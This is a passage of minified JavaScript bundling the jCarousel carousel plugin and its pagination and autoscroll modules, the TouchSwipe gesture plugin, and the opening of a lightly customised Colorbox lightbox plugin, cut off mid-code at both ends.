0===b.jquery&&(b=a(b)),0===b.length)return a.isFunction(d)&&d.call(this,!1),this;this.inTail=!1,this._prepare(b);var e=this._position(b),f=this.list().position()[this.lt];if(e===f)return a.isFunction(d)&&d.call(this,!1),this;var g={};return g[this.lt]=e+"px",this._animate(g,c,d),this},_scrollTail:function(b,c){if(this.animating||!this.tail)return a.isFunction(c)&&c.call(this,!1),this;var d=this.list().position()[this.lt];this.rtl&&this.relative&&!this.vertical&&(d+=this.list().width()-this.clipping()),this.rtl&&!this.vertical?d+=this.tail:d-=this.tail,this.inTail=!0;var e={};return e[this.lt]=d+"px",this._update({target:this._target.next(),fullyvisible:this._fullyvisible.slice(1).add(this._visible.last())}),this._animate(e,b,c),this},_animate:function(b,c,d){if(d=d||a.noop,!1===this._trigger("animate"))return d.call(this,!1),this;this.animating=!0;var e=this.options("animation"),f=a.proxy(function(){this.animating=!1;var a=this.list().find("[data-jcarousel-clone]");a.length>0&&(a.remove(),this._reload()),this._trigger("animateend"),d.call(this,!0)},this),g="object"==typeof e?a.extend({},e):{duration:e},h=g.complete||a.noop;return c===!1?g.duration=0:void 0!==a.fx.speeds[g.duration]&&(g.duration=a.fx.speeds[g.duration]),g.complete=function(){f(),h.call(this)},this.move(b,g),this},_prepare:function(b){var d,e,f,g,h=this.index(b),i=h,j=this.dimension(b),k=this.clipping(),l=this.vertical?"bottom":this.rtl?"left":"right",m=this.options("center"),n={target:b,first:b,last:b,visible:b,fullyvisible:k>=j?b:a()};if(m&&(j/=2,k/=2),k>j)for(;;){if(d=this.items().eq(++i),0===d.length){if(!this.circular)break;if(d=this.items().eq(0),b.get(0)===d.get(0))break;if(e=this._visible.index(d)>=0,e&&d.after(d.clone(!0).attr("data-jcarousel-clone",!0)),this.list().append(d),!e){var o={};o[this.lt]=this.dimension(d),this.moveBy(o)}this._items=null}if(g=this.dimension(d),0===g)break;if(j+=g,n.last=d,n.visible=n.visible.add(d),f=c(d.css("margin-"+l)),k>=j-f&&(n.fullyvisible=n.fullyvisible.add(d)),j>=k)break}if(!this.circular&&!m&&k>j)for(i=h;!(0>--i)&&(d=this.items().eq(i),0!==d.length)&&(g=this.dimension(d),0!==g)&&(j+=g,n.first=d,n.visible=n.visible.add(d),f=c(d.css("margin-"+l)),k>=j-f&&(n.fullyvisible=n.fullyvisible.add(d)),!(j>=k)););return this._update(n),this.tail=0,m||"circular"===this.options("wrap")||"custom"===this.options("wrap")||this.index(n.last)!==this.items().length-1||(j-=c(n.last.css("margin-"+l)),j>k&&(this.tail=j-k)),this},_position:function(a){var b=this._first,c=b.position()[this.lt],d=this.options("center"),e=d?this.clipping()/2-this.dimension(b)/2:0;return this.rtl&&!this.vertical?(c-=this.relative?this.list().width()-this.dimension(b):this.clipping()-this.dimension(b),c+=e):c-=e,!d&&(this.index(a)>this.index(b)||this.inTail)&&this.tail?(c=this.rtl&&!this.vertical?c-this.tail:c+this.tail,this.inTail=!0):this.inTail=!1,-c},_update:function(b){var c,d=this,e={target:this._target||a(),first:this._first||a(),last:this._last||a(),visible:this._visible||a(),fullyvisible:this._fullyvisible||a()},f=this.index(b.first||e.first)<this.index(e.first),g=function(c){var g=[],h=[];b[c].each(function(){0>e[c].index(this)&&g.push(this)}),e[c].each(function(){0>b[c].index(this)&&h.push(this)}),f?g=g.reverse():h=h.reverse(),d._trigger(c+"in",a(g)),d._trigger(c+"out",a(h)),d["_"+c]=b[c]};for(c in b)g(c);return this}})}(jQuery,window),function(a){"use strict";a.jcarousel.fn.scrollIntoView=function(b,c,d){var e,f=a.jCarousel.parseTarget(b),g=this.index(this._fullyvisible.first()),h=this.index(this._fullyvisible.last());if(e=f.relative?0>f.target?Math.max(0,g+f.target):h+f.target:"object"!=typeof f.target?f.target:this.index(f.target),g>e)return this.scroll(e,c,d);if(e>=g&&h>=e)return a.isFunction(d)&&d.call(this,!1),this;for(var i,j=this.items(),k=this.clipping(),l=this.vertical?"bottom":this.rtl?"left":"right",m=0;i=j.eq(e),0!==i.length;){if(m+=this.dimension(i),m>=k){var n=parseFloat(i.css("margin-"+l))||0;m-n!==k&&e++;break}if(0>=e)break;e--}return this.scroll(e,c,d)}}(jQuery),function(a){"use strict";a.jCarousel.plugin("jcarouselControl",{_options:{target:"+=1",event:"click",method:"scroll"},_active:null,_init:function(){this.onDestroy=a.proxy(function(){this._destroy(),this.carousel().one("jcarousel:createend",a.proxy(this._create,this))},this),this.onReload=a.proxy(this._reload,this),this.onEvent=a.proxy(function(b){b.preventDefault();var c=this.options("method");a.isFunction(c)?c.call(this):this.carousel().jcarousel(this.options("method"),this.options("target"))},this)},_create:function(){this.carousel().one("jcarousel:destroy",this.onDestroy).on("jcarousel:reloadend jcarousel:scrollend",this.onReload),this._element.on(this.options("event")+".jcarouselcontrol",this.onEvent),this._reload()},_destroy:function(){this._element.off(".jcarouselcontrol",this.onEvent),this.carousel().off("jcarousel:destroy",this.onDestroy).off("jcarousel:reloadend jcarousel:scrollend",this.onReload)},_reload:function(){var b,c=a.jCarousel.parseTarget(this.options("target")),d=this.carousel();if(c.relative)b=d.jcarousel(c.target>0?"hasNext":"hasPrev");else{var e="object"!=typeof c.target?d.jcarousel("items").eq(c.target):c.target;b=d.jcarousel("target").index(e)>=0}return this._active!==b&&(this._trigger(b?"active":"inactive"),this._active=b),this}})}(jQuery),function(a){"use strict";a.jCarousel.plugin("jcarouselPagination",{_options:{perPage:null,item:function(a){return'<a href="#'+a+'">'+a+"</a>"},event:"click",method:"scroll"},_pages:{},_items:{},_currentPage:null,_init:function(){this.onDestroy=a.proxy(function(){this._destroy(),this.carousel().one("jcarousel:createend",a.proxy(this._create,this))},this),this.onReload=a.proxy(this._reload,this),this.onScroll=a.proxy(this._update,this)},_create:function(){this.carousel().one("jcarousel:destroy",this.onDestroy).on("jcarousel:reloadend",this.onReload).on("jcarousel:scrollend",this.onScroll),this._reload()},_destroy:function(){this._clear(),this.carousel().off("jcarousel:destroy",this.onDestroy).off("jcarousel:reloadend",this.onReload).off("jcarousel:scrollend",this.onScroll)},_reload:function(){var b=this.options("perPage");if(this._pages={},this._items={},a.isFunction(b)&&(b=b.call(this)),null==b)this._pages=this._calculatePages();else for(var c,d=parseInt(b,10)||0,e=this.carousel().jcarousel("items"),f=1,g=0;c=e.eq(g++),0!==c.length;)this._pages[f]=this._pages[f]?this._pages[f].add(c):c,0===g%d&&f++;this._clear();var h=this,i=this.carousel().data("jcarousel"),j=this._element,k=this.options("item");a.each(this._pages,function(b,c){var d=h._items[b]=a(k.call(h,b,c));d.on(h.options("event")+".jcarouselpagination",a.proxy(function(){var a=c.eq(0);if(i.circular){var d=i.index(i.target()),e=i.index(a);parseFloat(b)>parseFloat(h._currentPage)?d>e&&(a="+="+(i.items().length-d+e)):e>d&&(a="-="+(d+(i.items().length-e)))}i[this.options("method")](a)},h)),j.append(d)}),this._update()},_update:function(){var b,c=this.carousel().jcarousel("target");a.each(this._pages,function(a,d){return d.each(function(){return c.is(this)?(b=a,!1):void 0}),b?!1:void 0}),this._currentPage!==b&&(this._trigger("inactive",this._items[this._currentPage]),this._trigger("active",this._items[b])),this._currentPage=b},items:function(){return this._items},_clear:function(){this._element.empty(),this._currentPage=null},_calculatePages:function(){for(var a,b=this.carousel().data("jcarousel"),c=b.items(),d=b.clipping(),e=0,f=0,g=1,h={};a=c.eq(f++),0!==a.length;)h[g]=h[g]?h[g].add(a):a,e+=b.dimension(a),e>=d&&(g++,e=0);return h}})}(jQuery),function(a){"use strict";a.jCarousel.plugin("jcarouselAutoscroll",{_options:{target:"+=1",interval:3e3,autostart:!0},_timer:null,_init:function(){this.onDestroy=a.proxy(function(){this._destroy(),this.carousel().one("jcarousel:createend",a.proxy(this._create,this))},this),this.onAnimateEnd=a.proxy(this.start,this)},_create:function(){this.carousel().one("jcarousel:destroy",this.onDestroy),this.options("autostart")&&this.start()},_destroy:function(){this.stop(),this.carousel().off("jcarousel:destroy",this.onDestroy)},start:function(){return this.stop(),this.carousel().one("jcarousel:animateend",this.onAnimateEnd),this._timer=setTimeout(a.proxy(function(){this.carousel().jcarousel("scroll",this.options("target"))},this),this.options("interval")),this},stop:function(){return this._timer&&(this._timer=clearTimeout(this._timer)),this.carousel().off("jcarousel:animateend",this.onAnimateEnd),this}})}(jQuery),function(a){"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],a):a(jQuery)}(function(a){function b(b){return!b||void 0!==b.allowPageScroll||void 0===b.swipe&&void 0===b.swipeStatus||(b.allowPageScroll=j),void 0!==b.click&&void 0===b.tap&&(b.tap=b.click),b||(b={}),b=a.extend({},a.fn.swipe.defaults,b),this.each(function(){var d=a(this),e=d.data(z);e||(e=new c(this,b),d.data(z,e))})}function c(b,c){function A(b){if(!(hb()||a(b.target).closest(c.excludedElements,Qb).length>0)){var d,e=b.originalEvent?b.originalEvent:b,f=y?e.touches[0]:e;return Rb=u,y?Sb=e.touches.length:b.preventDefault(),Hb=0,Ib=null,Ob=null,Jb=0,Kb=0,Lb=0,Mb=1,Nb=0,Tb=mb(),Pb=pb(),fb(),!y||Sb===c.fingers||c.fingers===s||P()?(jb(0,f),Ub=yb(),2==Sb&&(jb(1,e.touches[1]),Kb=Lb=sb(Tb[0].start,Tb[1].start)),(c.swipeStatus||c.pinchStatus)&&(d=H(e,Rb))):d=!1,d===!1?(Rb=x,H(e,Rb),d):(ib(!0),null)}}function B(a){var b=a.originalEvent?a.originalEvent:a;if(Rb!==w&&Rb!==x&&!gb()){var d,e=y?b.touches[0]:b,f=kb(e);if(Vb=yb(),y&&(Sb=b.touches.length),Rb=v,2==Sb&&(0==Kb?(jb(1,b.touches[1]),Kb=Lb=sb(Tb[0].start,Tb[1].start)):(kb(b.touches[1]),Lb=sb(Tb[0].end,Tb[1].end),Ob=ub(Tb[0].end,Tb[1].end)),Mb=tb(Kb,Lb),Nb=Math.abs(Kb-Lb)),Sb===c.fingers||c.fingers===s||!y||P()){if(Ib=xb(f.start,f.end),N(a,Ib),Hb=vb(f.start,f.end),Jb=rb(),nb(Ib,Hb),(c.swipeStatus||c.pinchStatus)&&(d=H(b,Rb)),!c.triggerOnTouchEnd||c.triggerOnTouchLeave){var g=!0;if(c.triggerOnTouchLeave){var h=zb(this);g=Ab(f.end,h)}!c.triggerOnTouchEnd&&g?Rb=G(v):c.triggerOnTouchLeave&&!g&&(Rb=G(w)),(Rb==x||Rb==w)&&H(b,Rb)}}else Rb=x,H(b,Rb);d===!1&&(Rb=x,H(b,Rb))}}function C(a){var b=a.originalEvent;return y&&b.touches.length>0?(eb(),!0):(gb()&&(Sb=Xb),a.preventDefault(),Vb=yb(),Jb=rb(),K()?(Rb=x,H(b,Rb)):c.triggerOnTouchEnd||0==c.triggerOnTouchEnd&&Rb===v?(Rb=w,H(b,Rb)):!c.triggerOnTouchEnd&&W()?(Rb=w,I(b,Rb,n)):Rb===v&&(Rb=x,H(b,Rb)),ib(!1),null)}function D(){Sb=0,Vb=0,Ub=0,Kb=0,Lb=0,Mb=1,fb(),ib(!1)}function E(a){var b=a.originalEvent;c.triggerOnTouchLeave&&(Rb=G(w),H(b,Rb))}function F(){Qb.unbind(Cb,A),Qb.unbind(Gb,D),Qb.unbind(Db,B),Qb.unbind(Eb,C),Fb&&Qb.unbind(Fb,E),ib(!1)}function G(a){var b=a,d=M(),e=J(),f=K();return!d||f?b=x:!e||a!=v||c.triggerOnTouchEnd&&!c.triggerOnTouchLeave?!e&&a==w&&c.triggerOnTouchLeave&&(b=x):b=w,b}function H(a,b){var c=void 0;return T()||S()?c=I(a,b,l):(Q()||P())&&c!==!1&&(c=I(a,b,m)),cb()&&c!==!1?c=I(a,b,o):db()&&c!==!1?c=I(a,b,p):bb()&&c!==!1&&(c=I(a,b,n)),b===x&&D(a),b===w&&(y?0==a.touches.length&&D(a):D(a)),c}function I(b,j,k){var q=void 0;if(k==l){if(Qb.trigger("swipeStatus",[j,Ib||null,Hb||0,Jb||0,Sb]),c.swipeStatus&&(q=c.swipeStatus.call(Qb,b,j,Ib||null,Hb||0,Jb||0,Sb),q===!1))return!1;if(j==w&&R()){if(Qb.trigger("swipe",[Ib,Hb,Jb,Sb]),c.swipe&&(q=c.swipe.call(Qb,b,Ib,Hb,Jb,Sb),q===!1))return!1;switch(Ib){case d:Qb.trigger("swipeLeft",[Ib,Hb,Jb,Sb]),c.swipeLeft&&(q=c.swipeLeft.call(Qb,b,Ib,Hb,Jb,Sb));break;case e:Qb.trigger("swipeRight",[Ib,Hb,Jb,Sb]),c.swipeRight&&(q=c.swipeRight.call(Qb,b,Ib,Hb,Jb,Sb));break;case f:Qb.trigger("swipeUp",[Ib,Hb,Jb,Sb]),c.swipeUp&&(q=c.swipeUp.call(Qb,b,Ib,Hb,Jb,Sb));break;case g:Qb.trigger("swipeDown",[Ib,Hb,Jb,Sb]),c.swipeDown&&(q=c.swipeDown.call(Qb,b,Ib,Hb,Jb,Sb))}}}if(k==m){if(Qb.trigger("pinchStatus",[j,Ob||null,Nb||0,Jb||0,Sb,Mb]),c.pinchStatus&&(q=c.pinchStatus.call(Qb,b,j,Ob||null,Nb||0,Jb||0,Sb,Mb),q===!1))return!1;if(j==w&&O())switch(Ob){case h:Qb.trigger("pinchIn",[Ob||null,Nb||0,Jb||0,Sb,Mb]),c.pinchIn&&(q=c.pinchIn.call(Qb,b,Ob||null,Nb||0,Jb||0,Sb,Mb));break;case i:Qb.trigger("pinchOut",[Ob||null,Nb||0,Jb||0,Sb,Mb]),c.pinchOut&&(q=c.pinchOut.call(Qb,b,Ob||null,Nb||0,Jb||0,Sb,Mb))}}return k==n?(j===x||j===w)&&(clearTimeout(Zb),X()&&!$()?(Yb=yb(),Zb=setTimeout(a.proxy(function(){Yb=null,Qb.trigger("tap",[b.target]),c.tap&&(q=c.tap.call(Qb,b,b.target))},this),c.doubleTapThreshold)):(Yb=null,Qb.trigger("tap",[b.target]),c.tap&&(q=c.tap.call(Qb,b,b.target)))):k==o?(j===x||j===w)&&(clearTimeout(Zb),Yb=null,Qb.trigger("doubletap",[b.target]),c.doubleTap&&(q=c.doubleTap.call(Qb,b,b.target))):k==p&&(j===x||j===w)&&(clearTimeout(Zb),Yb=null,Qb.trigger("longtap",[b.target]),c.longTap&&(q=c.longTap.call(Qb,b,b.target))),q}function J(){var a=!0;return null!==c.threshold&&(a=Hb>=c.threshold),a}function K(){var a=!1;return null!==c.cancelThreshold&&null!==Ib&&(a=ob(Ib)-Hb>=c.cancelThreshold),a}function L(){return null!==c.pinchThreshold?Nb>=c.pinchThreshold:!0}function M(){var a;return a=c.maxTimeThreshold&&Jb>=c.maxTimeThreshold?!1:!0}function N(a,b){if(c.allowPageScroll===j||P())a.preventDefault();else{var h=c.allowPageScroll===k;switch(b){case d:(c.swipeLeft&&h||!h&&c.allowPageScroll!=q)&&a.preventDefault();break;case e:(c.swipeRight&&h||!h&&c.allowPageScroll!=q)&&a.preventDefault();break;case f:(c.swipeUp&&h||!h&&c.allowPageScroll!=r)&&a.preventDefault();break;case g:(c.swipeDown&&h||!h&&c.allowPageScroll!=r)&&a.preventDefault()}}}function O(){var a=U(),b=V(),c=L();return a&&b&&c}function P(){return!!(c.pinchStatus||c.pinchIn||c.pinchOut)}function Q(){return!(!O()||!P())}function R(){var a=M(),b=J(),c=U(),d=V(),e=K(),f=!e&&d&&c&&b&&a;return f}function S(){return!!(c.swipe||c.swipeStatus||c.swipeLeft||c.swipeRight||c.swipeUp||c.swipeDown)}function T(){return!(!R()||!S())}function U(){return Sb===c.fingers||c.fingers===s||!y}function V(){return 0!==Tb[0].end.x}function W(){return!!c.tap}function X(){return!!c.doubleTap}function Y(){return!!c.longTap}function Z(){if(null==Yb)return!1;var a=yb();return X()&&a-Yb<=c.doubleTapThreshold}function $(){return Z()}function _(){return!(1!==Sb&&y||!isNaN(Hb)&&0!==Hb)}function ab(){return Jb>c.longTapThreshold&&t>Hb}function bb(){return!(!_()||!W())}function cb(){return!(!Z()||!X())}function db(){return!(!ab()||!Y())}function eb(){Wb=yb(),Xb=event.touches.length+1}function fb(){Wb=0,Xb=0}function gb(){var a=!1;if(Wb){var b=yb()-Wb;b<=c.fingerReleaseThreshold&&(a=!0)}return a}function hb(){return!(Qb.data(z+"_intouch")!==!0)}function ib(a){a===!0?(Qb.bind(Db,B),Qb.bind(Eb,C),Fb&&Qb.bind(Fb,E)):(Qb.unbind(Db,B,!1),Qb.unbind(Eb,C,!1),Fb&&Qb.unbind(Fb,E,!1)),Qb.data(z+"_intouch",a===!0)}function jb(a,b){var c=void 0!==b.identifier?b.identifier:0;return Tb[a].identifier=c,Tb[a].start.x=Tb[a].end.x=b.pageX||b.clientX,Tb[a].start.y=Tb[a].end.y=b.pageY||b.clientY,Tb[a]}function kb(a){var b=void 0!==a.identifier?a.identifier:0,c=lb(b);return c.end.x=a.pageX||a.clientX,c.end.y=a.pageY||a.clientY,c}function lb(a){for(var b=0;b<Tb.length;b++)if(Tb[b].identifier==a)return Tb[b]}function mb(){for(var a=[],b=0;5>=b;b++)a.push({start:{x:0,y:0},end:{x:0,y:0},identifier:0});return a}function nb(a,b){b=Math.max(b,ob(a)),Pb[a].distance=b}function ob(a){return Pb[a]?Pb[a].distance:void 0}function pb(){var a={};return a[d]=qb(d),a[e]=qb(e),a[f]=qb(f),a[g]=qb(g),a}function qb(a){return{direction:a,distance:0}}function rb(){return Vb-Ub}function sb(a,b){var c=Math.abs(a.x-b.x),d=Math.abs(a.y-b.y);return Math.round(Math.sqrt(c*c+d*d))}function tb(a,b){var c=b/a*1;return c.toFixed(2)}function ub(){return 1>Mb?i:h}function vb(a,b){return Math.round(Math.sqrt(Math.pow(b.x-a.x,2)+Math.pow(b.y-a.y,2)))}function wb(a,b){var c=a.x-b.x,d=b.y-a.y,e=Math.atan2(d,c),f=Math.round(180*e/Math.PI);return 0>f&&(f=360-Math.abs(f)),f}function xb(a,b){var c=wb(a,b);return 45>=c&&c>=0?d:360>=c&&c>=315?d:c>=135&&225>=c?e:c>45&&135>c?g:f}function yb(){var a=new Date;return a.getTime()}function zb(b){b=a(b);var c=b.offset(),d={left:c.left,right:c.left+b.outerWidth(),top:c.top,bottom:c.top+b.outerHeight()};return d}function Ab(a,b){return a.x>b.left&&a.x<b.right&&a.y>b.top&&a.y<b.bottom}var Bb=y||!c.fallbackToMouseEvents,Cb=Bb?"touchstart":"mousedown",Db=Bb?"touchmove":"mousemove",Eb=Bb?"touchend":"mouseup",Fb=Bb?null:"mouseleave",Gb="touchcancel",Hb=0,Ib=null,Jb=0,Kb=0,Lb=0,Mb=1,Nb=0,Ob=0,Pb=null,Qb=a(b),Rb="start",Sb=0,Tb=null,Ub=0,Vb=0,Wb=0,Xb=0,Yb=0,Zb=null;try{Qb.bind(Cb,A),Qb.bind(Gb,D)}catch($b){a.error("events not supported "+Cb+","+Gb+" on jQuery.swipe")}this.enable=function(){return Qb.bind(Cb,A),Qb.bind(Gb,D),Qb},this.disable=function(){return F(),Qb},this.destroy=function(){return F(),Qb.data(z,null),Qb},this.option=function(b,d){if(void 0!==c[b]){if(void 0===d)return c[b];c[b]=d}else a.error("Option "+b+" does not exist on jQuery.swipe.options");return null}}var d="left",e="right",f="up",g="down",h="in",i="out",j="none",k="auto",l="swipe",m="pinch",n="tap",o="doubletap",p="longtap",q="horizontal",r="vertical",s="all",t=10,u="start",v="move",w="end",x="cancel",y="ontouchstart"in window,z="TouchSwipe",A={fingers:1,threshold:75,cancelThreshold:null,pinchThreshold:20,maxTimeThreshold:null,fingerReleaseThreshold:250,longTapThreshold:500,doubleTapThreshold:200,swipe:null,swipeLeft:null,swipeRight:null,swipeUp:null,swipeDown:null,swipeStatus:null,pinchIn:null,pinchOut:null,pinchStatus:null,click:null,tap:null,doubleTap:null,longTap:null,triggerOnTouchEnd:!0,triggerOnTouchLeave:!1,allowPageScroll:"auto",fallbackToMouseEvents:!0,excludedElements:"label, button, input, select, textarea, a, .noSwipe"};a.fn.swipe=function(c){var d=a(this),e=d.data(z);if(e&&"string"==typeof c){if(e[c])return e[c].apply(this,Array.prototype.slice.call(arguments,1));a.error("Method "+c+" does not exist on jQuery.swipe")}else if(!(e||"object"!=typeof c&&c))return b.apply(this,arguments);return d},a.fn.swipe.defaults=A,a.fn.swipe.phases={PHASE_START:u,PHASE_MOVE:v,PHASE_END:w,PHASE_CANCEL:x},a.fn.swipe.directions={LEFT:d,RIGHT:e,UP:f,DOWN:g,IN:h,OUT:i},a.fn.swipe.pageScroll={NONE:j,HORIZONTAL:q,VERTICAL:r,AUTO:k},a.fn.swipe.fingers={ONE:1,TWO:2,THREE:3,ALL:s}}),function(a,b,c){function d(c,d,e){var f=b.createElement(c);return d&&(f.id=ab+d),e&&(f.style.cssText=e),a(f)}function e(){return c.innerHeight?c.innerHeight:a(c).height()}function f(a){var b=z.length,c=(R+a)%b;return 0>c?b+c:c}function g(a,b){return Math.round((/%/.test(a)?("x"===b?A.width():e())/100:1)*parseInt(a,10))}function h(a,b){return a.photo||a.photoRegex.test(b)}function i(a,b){return a.retinaUrl&&c.devicePixelRatio>1?b.replace(a.photoRegex,a.retinaSuffix):b}function j(a){"contains"in s[0]&&!s[0].contains(a.target)&&(a.stopPropagation(),s.focus())}function k(){var b,c=a.data(Q,_);null==c?(L=a.extend({},$),console&&console.log&&console.log("Error: cboxElement missing settings object")):L=a.extend({},c);for(b in L)a.isFunction(L[b])&&"on"!==b.slice(0,2)&&(L[b]=L[b].call(Q));L.rel=L.rel||Q.rel||a(Q).data("rel")||"nofollow",L.href=L.href||a(Q).attr("href"),L.title=L.title||Q.title,"string"==typeof L.href&&(L.href=a.trim(L.href))}function l(c,d){a(b).trigger(c),ib.trigger(c),a.isFunction(d)&&d.call(Q)}function m(){var a,b,c,d,e,f=ab+"Slideshow_",g="click."+ab;L.slideshow&&z[1]?(b=function(){clearTimeout(a)},c=function(){(L.loop||z[R+1])&&(a=setTimeout(X.next,L.slideshowSpeed))},d=function(){G.html(L.slideshowStop).unbind(g).one(g,e),ib.bind(eb,c).bind(db,b).bind(fb,e),s.removeClass(f+"off").addClass(f+"on")},e=function(){b(),ib.unbind(eb,c).unbind(db,b).unbind(fb,e),G.html(L.slideshowStart).unbind(g).one(g,function(){X.next(),d()}),s.removeClass(f+"on").addClass(f+"off")},L.slideshowAuto?d():e()):s.removeClass(f+"off "+f+"on")}function n(c){V||(Q=c,k(),z=a(Q),R=0,"nofollow"!==L.rel&&(z=a("."+bb).filter(function(){var b,c=a.data(this,_);return c&&(b=a(this).data("rel")||c.rel||this.rel),b===L.rel}),R=z.index(Q),-1===R&&(z=z.add(Q),R=z.length-1)),r.css({opacity:parseFloat(L.opacity),cursor:L.overlayClose?"pointer":"auto",visibility:"visible"}).show(),Y&&s.add(r).removeClass(Y),L.className&&s.add(r).addClass(L.className),Y=L.className,J.html(L.close).show(),T||(T=U=!0,s.css({visibility:"hidden",display:"block"}),B=d(jb,"LoadedContent","width:0; height:0; overflow:hidden").appendTo(u),M=v.height()+y.height()+u.outerHeight(!0)-u.height(),N=w.width()+x.width()+u.outerWidth(!0)-u.width(),O=B.outerHeight(!0),P=B.outerWidth(!0),L.w=g(L.initialWidth,"x"),L.h=g(L.initialHeight,"y"),X.position(),m(),l(cb,L.onOpen),K.add(E).hide(),s.focus(),L.trapFocus&&b.addEventListener&&(b.addEventListener("focus",j,!0),ib.one(gb,function(){b.removeEventListener("focus",j,!0)})),L.returnFocus&&ib.one(gb,function(){a(Q).focus()})),q())}function o(){!s&&b.body&&(Z=!1,A=a(c),s=d(jb).attr({id:_,"class":a.support.opacity===!1?ab+"IE":"",role:"dialog",tabindex:"-1"}).hide(),r=d(jb,"Overlay").hide(),D=d(jb,"LoadingOverlay").add(d(jb,"LoadingGraphic")),t=d(jb,"Wrapper"),u=d(jb,"Content").append($caption=d(jb,"Caption"),E=d(jb,"Title"),$rating=d(jb,"Rating"),F=d(jb,"Current"),I=a('<button type="button"/>').attr({id:ab+"Previous"}),H=a('<button type="button"/>').attr({id:ab+"Next"}),G=d("button","Slideshow"),D,J=a('<button type="button"/>').attr({id:ab+"Close"})),t.append(d(jb).append(d(jb,"TopLeft"),v=d(jb,"TopCenter"),d(jb,"TopRight")),d(jb,!1,"clear:left").append(w=d(jb,"MiddleLeft"),u,x=d(jb,"MiddleRight")),d(jb,!1,"clear:left").append(d(jb,"BottomLeft"),y=d(jb,"BottomCenter"),d(jb,"BottomRight"))).find("div div").css({"float":"left"}),C=d(jb,!1,"position:absolute; width:9999px; visibility:hidden; display:none"),K=H.add(I).add(F).add(G),a(b.body).append(r,s.append(t,C)))}function p(){function c(a){a.which>1||a.shiftKey||a.altKey||a.metaKey||a.ctrlKey||(a.preventDefault(),n(this))}return s?(Z||(Z=!0,H.click(function(){X.next()}),I.click(function(){X.prev()}),J.click(function(){X.close()}),r.click(function(){L.overlayClose&&X.close()}),a(b).bind("keydown."+ab,function(a){var b=a.keyCode;T&&L.escKey&&27===b&&(a.preventDefault(),X.close()),T&&L.arrowKey&&z[1]&&!a.altKey&&(37===b?(a.preventDefault(),I.click()):39===b&&(a.preventDefault(),H.click()))}),a.isFunction(a.fn.on)?a(b).on("click."+ab,"."+bb,c):a("."+bb).live("click."+ab,c)),!0):!1}function q(){var e,f,j,m=X.prep,n=++kb;U=!0,S=!1,Q=z[R],k(),l(hb),l(db,L.onLoad),L.h=L.height?g(L.height,"y")-O-M:L.innerHeight&&g(L.innerHeight,"y"),L.w=L.width?g(L.width,"x")-P-N:L.innerWidth&&g(L.innerWidth,"x"),L.mw=L.w,L.mh=L.h,L.maxWidth&&(L.mw=g(L.maxWidth,"x")-P-N,L.mw=L.w&&L.w<L.mw?L.w:L.mw),L.maxHeight&&(L.mh=g(L.maxHeight,"y")-O-M,L.mh=L.h&&L.h<L.mh?L.h:L.mh),e=L.href,W=setTimeout(function(){D.show()},100),L.inline?(j=d(jb).hide().insertBefore(a(e)[0]),ib.one(hb,function(){j.replaceWith(B.children())}),m(a(e))):L.iframe?m(" "):L.html?m(L.html):h(L,e)?(e=i(L,e),S=b.createElement("img"),a(S).addClass(ab+"Photo").bind("error",function(){L.title=!1,m(d(jb,"Error").html(L.imgError))}).one("load",function(){var b;n===kb&&(S.alt=a(Q).attr("alt")||a(Q).attr("data-alt")||"",L.retinaImage&&c.devicePixelRatio>1&&(S.height=S.height/c.devicePixelRatio,S.width=S.width/c.devicePixelRatio),L.scalePhotos&&(f=function(){S.height-=S.height*b,S.width-=S.width*b},L.mw&&S.width>L.mw&&(b=(S.width-L.mw)/S.width,f()),L.mh&&S.height>L.mh&&(b=(S.height-L.mh)/S.height,f())),L.h&&(S.style.marginTop=Math.max(L.mh-S.height,0)/2+"px"),z[1]&&(L.loop||z[R+1])&&(S.style.cursor="pointer",S.onclick=function(){X.next()}),S.style.width=S.width+"px",S.style.height=S.height+"px",setTimeout(function(){m(S)},1))}),setTimeout(function(){S.src=e},1)):e&&C.load(e,L.data,function(b,c){n===kb&&m("error"===c?d(jb,"Error").html(L.xhrError):a(this).contents())})}var r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N,O,P,Q,R,S,T,U,V,W,X,Y,Z,$={transition:"elastic",speed:300,fadeOut:300,width:!1,initialWidth:"600",innerWidth:!1,maxWidth:!1,height:!1,initialHeight:"450",innerHeight:!1,maxHeight:!1,scalePhotos:!0,scrolling:!0,inline:!1,html:!1,iframe:!1,fastIframe:!0,photo:!1,href:!1,title:!1,rel:!1,opacity:.9,preloading:!0,className:!1,retinaImage:!1,retinaUrl:!1,retinaSuffix:"@2x.$1",current:"{current} из {total}",previous:"previous",next:"next",close:"close",xhrError:"This content failed to load.",imgError:"This image failed to load.",open:!1,returnFocus:!0,trapFocus:!0,reposition:!0,loop:!0,slideshow:!1,slideshowAuto:!0,slideshowSpeed:2500,slideshowStart:"start slideshow",slideshowStop:"stop slideshow",photoRegex:/\.(gif|png|jp(e|g|eg)|bmp|ico|webp)((#|\?).*)?$/i,onOpen:!1,onLoad:!1,onComplete:!1,onCleanup:!1,onClosed:!1,overlayClose:!0,escKey:!0,arrowKey:!0,top:!1,bottom:!1,left:!1,right:!1,fixed:!1,data:void 0},_="colorbox",ab="cbox",bb=ab+"Element",cb=ab+"_open",db=ab+"_load",eb=ab+"_complete",fb=ab+"_cleanup",gb=ab+"_closed",hb=ab+"_purge",ib=a("<a/>"),jb="div",kb=0;
a.colorbox||(a(o),X=a.fn[_]=a[_]=function(b,c){var d=this;if(b=b||{},o(),p()){if(a.isFunction(d))d=a("<a/>"),b.open=!0;else if(!d[0])return d;c&&(b.onComplete=c),d.each(function(){a.data(this,_,a.extend({},a.data(this,_)||$,b))}).addClass(bb),(a.isFunction(b.open)&&b.open.call(d)||b.open)&&n(d[0])}return d},X.position=function(a,b){function c(a){v[0].style.width=y[0].style.width=u[0].style.width=parseInt(a.style.width,10)-N+"px",u[0].style.height=w[0].style.height=x[0].style.height=parseInt(a.style.height,10)-M+"px"}var 